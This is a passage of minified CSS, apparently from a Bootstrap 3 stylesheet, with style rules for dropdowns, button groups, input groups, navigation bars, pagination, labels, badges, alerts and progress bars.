20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width: 768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width: 768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width: 768px){.navbar{border-radius:4px}}@media (min-width: 768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width: 768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;visibility:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width: 480px) and (orientation: landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width: 768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width: 768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width: 768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width: 768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width: 768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1)}@media (min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width: 768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right ~ .navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding:48px 0}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, 